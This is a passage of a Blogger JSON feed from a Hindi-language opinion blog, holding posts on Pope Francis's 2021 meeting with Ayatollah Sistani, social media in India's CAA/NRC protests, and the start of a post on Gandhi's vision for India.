war"},{"term":"Secular"},{"term":"Sheikh Abdulla"},{"term":"Shia crescent"},{"term":"Sufi"},{"term":"Syed Hasan Nasrallah"},{"term":"Takfiri"},{"term":"Tolerance"},{"term":"Turkey"},{"term":"UNSC"},{"term":"United States"},{"term":"Unity"},{"term":"Vienna"},{"term":"WWIII"},{"term":"West"},{"term":"West Asia"},{"term":"World War 3"},{"term":"Zaidi"},{"term":"bhukamp"},{"term":"communal harmony"},{"term":"crying"},{"term":"democracy"},{"term":"earthquake"},{"term":"ibne Wahab"},{"term":"intellect"},{"term":"khutba"},{"term":"madad"},{"term":"moqawamat"},{"term":"pansare"},{"term":"religion"},{"term":"restoring hope"},{"term":"secularism"},{"term":"stampede"},{"term":"tribes"},{"term":"truce"},{"term":"अल-काएदा"},{"term":"अवाम"},{"term":"असद"},{"term":"आमिर खान"},{"term":"आज़ादी"},{"term":"इत्तेहाद"},{"term":"इमाम"},{"term":"इमाम खोमीनी"},{"term":"इमाम हुसैन"},{"term":"इसाई"},{"term":"इस्लामिक स्टेट"},{"term":"इस्लामी इन्केलाब"},{"term":"ओलेमा"},{"term":"कर्बला"},{"term":"कांग्रेस"},{"term":"खुमैनी"},{"term":"गाजा"},{"term":"जंग"},{"term":"जम्हूरी-ए-इस्लामी"},{"term":"दलित"},{"term":"दिल्ली"},{"term":"दिसिसिव स्ट्रोम"},{"term":"देशभक्ति"},{"term":"देशविरोध"},{"term":"धर्मनिरपेक्षता"},{"term":"नकबा"},{"term":"पेरिस"},{"term":"बंगलादेश"},{"term":"बजरंग दल"},{"term":"बर्मा"},{"term":"ब्रिटिश"},{"term":"भगदड़"},{"term":"भा ज पा"},{"term":"भाजपा"},{"term":"मीना"},{"term":"मुंबई"},{"term":"मुतह्हरी"},{"term":"म्यांमार"},{"term":"यौमे क़ुद्स"},{"term":"रेविविंग होप"},{"term":"रोहिंग्या"},{"term":"लोकतंत्र"},{"term":"वर्ल्ड वार"},{"term":"विपक्ष"},{"term":"विश्व युद्ध 3"},{"term":"शाफई"},{"term":"शाहरुख़ खान"},{"term":"सरकार"},{"term":"हज हादसा"},{"term":"हुसैन"},{"term":"क़ुद्स"},{"term":"ज़िलकाद"}],"title":{"type":"text","$t":"हिंदी हक़ीक़त"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"83"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-6383711776430303000"},"published":{"$t":"2021-03-09T20:06:00.001+05:30"},"updated":{"$t":"2021-03-09T20:13:14.915+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayatullah Sistani"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Iraq"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Meeting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Najaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Palestine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pope Francis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sunni"}],"title":{"type":"text","$t":"Pope Francis ki Ayatollah Sistani se Mulaqat"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN6XIbUcO9z_6XpJmXokd9nLv3jT4oao4YMrzodKx-a9cjAIpQqzdwGWUgMzPkUJXArmOt6W7XZhzL-NxlQZxHjGDHKPiVf_b2y4ce3FU6J-v9dIWm7BL-XO8Up-PwwIAmvXfcQi3RjSTF\/s1600\/1615300939668656-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN6XIbUcO9z_6XpJmXokd9nLv3jT4oao4YMrzodKx-a9cjAIpQqzdwGWUgMzPkUJXArmOt6W7XZhzL-NxlQZxHjGDHKPiVf_b2y4ce3FU6J-v9dIWm7BL-XO8Up-PwwIAmvXfcQi3RjSTF\/s1600\/1615300939668656-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E6 March 2021\u003C\/b\u003E ka din duniya ke do bade mazhabo ke liye ek khas raha jab \u003Cb\u003EChristians\u003C\/b\u003E ke sabse bade religious authority,\u003Cb\u003E Pope Francis\u003C\/b\u003E, ne \u003Cb\u003EMusalmano ke Shia Mazhab\u003C\/b\u003E ke sabse bade religious authority, \u003Cb\u003EAyatollah Sistani\u003C\/b\u003E se Mulaqat ki.\u0026nbsp;\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDono leaders ke offices se jaari press vigyapti ke anusar ye kaha gaya ki \u003Cb\u003Emulaqat dono mazhab ke logo ke beech bhaichara badhane aur dono logo ko qareeb lane ke liye thi.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELekin usi darmiyan kuch gosho kinaro se chand sawal bhi saamne aa rahe the;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E- jaise kyu Pope Francis ne 2021 ke saal  ko mulaqat ke liye chuna?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E- Kyu President Trump ke POTUS office chhodne ke baad ye iqdaam liya gaya?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E- Kya is mulaqat ke piche American President Joe Biden ki branding to nahi?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E- Kya America Iraq me kuch din aur rehna chahta hai?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E- Kya Pope ki visit Iraq ke Christian samuday ke protection ke maddenazar karai gayi hai?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAise bahot se sawalaat logo ke zehno me ghum rahe hai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAaiye is meeting par thoda sa analysis karte hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESabse pehle ye dekhna zaruri hai ki \u003Cb\u003EPope Francis\u003C\/b\u003E ne Musalmano ke bade authority se ye pehli mulaqat nahi ki hai, iske pehle bhi wo\u003Cb\u003E Al Azhar University ke Imam Ahmed Al Tyeb se 2019\u003C\/b\u003E me Vatican City me meeting kar chuke hai.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIslam ne kabhi dusre mazhab aur millat ke logo se \u003Cb\u003Emilne aur mulaqat\u003C\/b\u003E karne se \u003Cb\u003Emana nahi kiya \u003C\/b\u003Ebalki is baat ko badhawa diya hai ki saari insaniyat se Milkar rehna chahiye. Isi ke saath Islam ne officially \"\u003Cb\u003EWar of Conversion\u003C\/b\u003E\" ke liye Musalmano ko kabhi motivate nahi kiya, ye alag baat hai ki Musalman apni raah bhatak gae aur \u003Cb\u003ENabi e Kareem (s)\u003C\/b\u003E ke baad se le kar aaj tak ek alag drama banakar koi alag chiz ke piche chale gae, jisse khud Musalmano ko kaafi nuksan hua.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ERasul e Akram (s) aur unke paak Ahlebait (as) ki seerat se saaf Zahir hai ki wo Ahle Kitab aur dusre mazhab ke logo se aksar mila karte aur unke saath Nek salook rakhte the.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIsme bhi ye baat nite karne layak hai ki jo log aaj \u003Cb\u003EAyatullah Sistani (DA) ki Pope \u003C\/b\u003Ese meeting ki tareef kar rahe hai wo kal tak apnewalo ke siwa kisi aur ko muhabbat bhari nigah se dekhna tak pasand nahi karte the. Imam Ali (a) ki hadis jisme unhone kaha hai ki \u003Cb\u003E\u003Ci\u003E\"Insan do tarah ke hote hai: ya to wo aapke deeni bhai hai ya phir insaniyat ke naate humsaya hai\".\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJab \u003Cb\u003EAyatullah Sistani\u003C\/b\u003E ne ISIS ke khilaaf jihad ka fatwa diya tha aur yehi hadis ke tahat \u003Cb\u003ESunni Musalmano\u003C\/b\u003E ko \u003Cb\u003EShio ka bhai hi nahi balki hum nafs kaha tha to \u003C\/b\u003EHindo-Pak se inhi logo ne awaaz buland kar di thi ki \u003Cb\u003Eye sirf Iraq ke Sunniyo ke baare me kaha hai.\u003C\/b\u003E Lekin aaj wohi log is hadis ko apne DP par lagakar ghum rahe hai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMujtahid aur Ijtihad Shiat ki ek azeem nemat hai aur Allah is nemat ke zariye hamesha Shiat ko sahi raah dikhata aaya hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPope Francis ke saath meeting me bhi bahot si aisi baate saaf ho gai jisme \u003Cb\u003E\u003Ci\u003EIslam ka paak chehra saamne runuma to hua hi lekin Kuffar aur Munafiqeen bhi benaqaab ho gae.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHumare buzurg Mujtahedeen kabhi kisi par zulm ke liye logo ko nahi uksaate aur hamesha is baat ki talash me rehte hai ki duniya me amn aur chain faile\u003C\/b\u003E. \u003Cb\u003ELekin Mujtahedeen is baat se bhi achchi tarah se aashna hote hai ki Zalim ko benaqaab kiya jaae aur uske khilaaf awaaz buland ki jaae. Aur ye baat yaad rahe ki ye awaaz kisi khas mazhab aur firqe ke logo ke liye nahi balki saari insaniyat ke mazloomeen ke liye rehti hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EApni mulaqaat me \u003Cb\u003EAyatullah Sistani (DA) ek Shia rehnuma ki haisiyat se nahi mile,\u003C\/b\u003E jinhe media ne apne bulletins me \u003Cb\u003EShia leader\u003C\/b\u003E ke naam se famous kiya hua tha, balki \u003Cb\u003EAyatullah Sistani ne tamam aalam ke Musalmano aur Insano ke baare me baat kari aur Pope Francis se kaha ki apne manne walo se kahiye ki bilawajah khoon kharaba kisi mazhab me achchi baat nahi hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAyatullah Sistani (DA) ne Filistin (Palestine) aur Israel ke masle ko khas jagah di aur bataya ki bhale hi Filistine me Shia hazraat kam ya nahi ke barabar rehte hai, lekin Filistin Islami mamlekat ka hissa hai aur waha Israel ke zulm qabil e bardasht nahi. Wo kisi bhi qeemat par Israel ke zulm ke aage Tasleem nahi hoge.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EShia Mazhab\u003C\/b\u003E ke wo \u003Cb\u003Ehazraat\u003C\/b\u003E jo ye dawa to karte hai ki we \u003Cb\u003EAyatullah Sistani ki taqleed me hai\u003C\/b\u003E lekin \u003Cb\u003EFilistin ke masle ko political masla keh kar us par khamoshi ikhtiyar karte hai\u003C\/b\u003E ya \u003Cb\u003EFilistin ke liye awaaz uthane walo par Tanz kaste hai \u003C\/b\u003Eunhe dekh lena chahiye ki Pope Francis se mulaqat me \u003Cb\u003EAyatullah Sistani ne Filistin ke masle ko baaki sab maslo par faukiyat di hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWaise agar dekha jaae to is mulaqat se \u003Cb\u003Epolitical powers\u003C\/b\u003E ne apne aap ko dur rakha tha aur duniya ke kisi bhi \u003Cb\u003Enaam nihaad\u0026nbsp;super power\u003C\/b\u003E ki taraf se aisa koi bayan nahi aaya jo ye dikhata ho ki \u003Cb\u003Ehum Pope ya Ayatullah ki baato par amal karne ko tayyar hai,\u003C\/b\u003E lekin \u003Cb\u003ESistani Sahab ki Pope ko sidhi nasihate ye dikhati hai ki is mulaqat me chize saaf thi ki Pope ke anuyayi American aur European politicians chizo ko suljhane ki jagah use aur uljha rahe hai.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKhas kar \u003Cb\u003EIraq ke masle\u003C\/b\u003E ko \u003Cb\u003EAmerican forces ki maujoodgi\u003C\/b\u003E ki wajah se jo \u003Cb\u003Enuksan\u003C\/b\u003E hua uski bharpaai sadiyo tak nahi ho sakti. American invasion ke baad ke \u003Cb\u003E18 saalo me lagbhag 1 million se zyada afraad\u003C\/b\u003E apni jaan se haath dho baithe aur \u003Cb\u003EShia Sunni samudaae\u003C\/b\u003E ke beech jo khaleej paida hui hai uski to kabhi bharpaai nahi ho sakti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EApni choti si mulaqaat me \u003Cb\u003EAyatullah Sistani \u003C\/b\u003Ene ye paigham to diya hi ki \u003Cb\u003EPope ke manne wale munafiqat se baaz aae\u003C\/b\u003E aur yeh bhi bata diya ki \u003Cb\u003EMaghribi duniya ka Musalmano me tafriqabaazi paida karne ka paintara kaam nahi aaega. Sistani Sahab ne Filistin ke mauzu par zor daal kar dikha diya ki Musalman muttahid hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EYaha par afsoos ke saath kehna pad raha hai ki jaise Pope Francis ke manne wale unki baato ko andekha kar ke unke mazhab ka mazak uda rahe hai aur Iraq me qatl o Gharat macha rakhi hai waise hi kuch naam nihaad Ayatullah Sistani ke manne wale bhi unse hat kar is baat par ade hue hai ki duniya ke Musalman Shia aur Sunni me bate hue hai aur wo kabhi ek nahi ho sakte.\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJo bhi is tarah ki soch rakhta hai ki \u003Cb\u003EShia aur Sunni Islam ke do alag chehre hai\u003C\/b\u003E, Pope ke saath ko apni mulaqaat me \u003Cb\u003EAyatullah Sistani (DA)\u003C\/b\u003E ne saaf taur par dikha diya ki \u003Cb\u003Eaisa bilkul nahi hai \u003C\/b\u003Eaur \u003Cb\u003Eqaum ki leadership is baat par bilkul clear hai aur har wo iqdaam uthane ke liye tayyar hai jisse Shia Sunni ki jaan maal izzat aabru ki hifazat ho sake.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIs mulaqaat se duniya ke tamam logo ke saamne \u003Cb\u003EShiat\u003C\/b\u003E ka chehra \u003Cb\u003Eubhar\u003C\/b\u003E kar saamne aaya aur wahi yeh baat bhi Zahir hui ki \u003Cb\u003Eapne ghar ke ek ghoshe me baithe Mujtahid ko khamosh aur kamzor kabhi nahi samajhna chahiye, balki uski baato me ek aisi Ilahi quwat hoti hai jo kaee buto ko ek saath ukhad fekne ke qabil hoti hai.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003EInshaAllah hum jald dekhenge ki wo waqt jald aaega ko duniya e Islam muttahid ho kar mujtahideen ki qayadat me har qaum (Sunni, Christians, Jews, La Mazhab) ke haq parast afraad ke saath mil kar duniya me adl o insaaf failane khade hoge aur inhe Ilaahi madad naseeb hogi.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/6383711776430303000\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2021\/03\/pope-francis-ki-ayatollah-sistani-se.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/6383711776430303000"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/6383711776430303000"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2021\/03\/pope-francis-ki-ayatollah-sistani-se.html","title":"Pope Francis ki Ayatollah Sistani se Mulaqat"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN6XIbUcO9z_6XpJmXokd9nLv3jT4oao4YMrzodKx-a9cjAIpQqzdwGWUgMzPkUJXArmOt6W7XZhzL-NxlQZxHjGDHKPiVf_b2y4ce3FU6J-v9dIWm7BL-XO8Up-PwwIAmvXfcQi3RjSTF\/s72-c\/1615300939668656-0.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-9112819766871081605"},"published":{"$t":"2020-01-01T19:23:00.001+05:30"},"updated":{"$t":"2020-01-01T19:23:42.631+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#IndiaAgainstCAA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#IndiaAgainstNRC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BJP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CAA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CAB"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Citizenship Amendment Act"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Media"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NRC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Patriotism"}],"title":{"type":"text","$t":"जन-आंदोलनों में सोशल मीडिया की भागीदारी"},"content":{"type":"html","$t":"\u003Cdiv\u003Eआज पूरे भारतवर्ष में \u003Cb\u003Eसंविधान\u003C\/b\u003E बचानेके लिए जारी \u003Cb\u003Eलड़ाई\u003C\/b\u003E में आम शहरी जुड़ा हुआ है। जो लोग इस लड़ाई का हिस्सा नही भी है उन्हें पता है की \u003Cb\u003Eमीडिया\u003C\/b\u003E कुछ भी कहे, \u003Cb\u003Eसच पर वही लोग है जो सड़को पर उतरे हुए है।\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eसरकार के पास सारी \u003Cb\u003Eमीडिया मशीनरी\u003C\/b\u003E मौजूद है और वह इसका भरपूर फायदा उठा रही है। फिर वह सरकारी मीडिया चैनल हो या किसी कंपनी का न्यूज़ स्टूडियो, सभी सरकार की \"\u003Cb\u003Eजय जय कार\u003C\/b\u003E\" कर रहे है।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eऐसे में \u003Cb\u003Eसोशल मीडिया\u003C\/b\u003E सच्चाई को लोगो तक पहुचाने का एक ज़रूरी काम कर रहा है। \u003Cb\u003Eभले ही सरकार के पास पैसा है, स्टूडियो है, लोग है, कारकुन है; लेकिन अवाम के पास लड़ने का इरादा है।\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eआप कहीं भी चले जाए, दिल्ली हो या मुम्बई, हैदराबद हो या केरल, कोलकाता हो या उड़ीसा। आप को एक भी शहर ऐसा नही मिलेगा जहां सरकार के खिलाफ आवाज़ सुनाई नही देगी। लेकिन इन सब आवाज़ों के बीच, \u003Cb\u003Eमीडिया की खामोशी\u003C\/b\u003E कुछ और ही कह रही है।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eयह मीडिया \u003Cb\u003Eबिका\u003C\/b\u003E हुआ है, \u003Cb\u003Eदलाल\u003C\/b\u003E है। \u003Cb\u003Eनेतागणों\u003C\/b\u003E के \u003Cb\u003Eभाषण\u003C\/b\u003E और चापलूसी भरी \"\u003Cb\u003Eमन की बात\u003C\/b\u003E\" दिखाने के लिए अग्रसर तो है लेकिन \u003Cb\u003Eजनता की आवाज़\u003C\/b\u003E जनता तक पहुचाने के लिए कोई कदम नही उठा रहा।\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eऐसे में सोशल मीडिया \u003Cb\u003Eमज़लूम जनता की आवाज़\u003C\/b\u003E बन कर सामने आया है। आप ट्विटर, फेसबुक, हेलो, व्हाट्स ऐप्प कहीं भी देख लीजिये, सरकार के IT सेल के सामने जनता के \u003Cb\u003Eधुरंधर\u003C\/b\u003E जान लगाए खड़े है। छोटी से छोटी सभा हो या बड़ी रैलिया, \u003Cb\u003Eसोशल मीडिया पर आप को जनता की असली आवाज़ साफ सुनाई देंगी।\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eआज भारत में जो \"\u003Cb\u003Eआज़ादी\u003C\/b\u003E\" की गूंज सुनाई दे रही है वो बिकाऊ गोदी मीडिया अगर ना भी दिखाए तो \u003Cb\u003Eजनता की आवाज़ सोशल मीडिया से बाहर आ रही है और इसी के माध्यम से इसका असर हर तरफ फैलेगा और हम देखेंगे की सच की जीत होंगी।\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/9112819766871081605\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2020\/01\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/9112819766871081605"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/9112819766871081605"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2020\/01\/blog-post.html","title":"जन-आंदोलनों में सोशल मीडिया की भागीदारी"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-7952953855287690732"},"published":{"$t":"2018-01-30T17:37:00.002+05:30"},"updated":{"$t":"2018-01-30T17:37:43.201+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bapu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bharat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gandhi Ji"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Godse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mohandas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Secular"}],"title":{"type":"text","$t":"Mahatma Gandhi ke Sapno ka Bharat"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEN-IN\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EHI\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003Cbr \/\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"371\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" 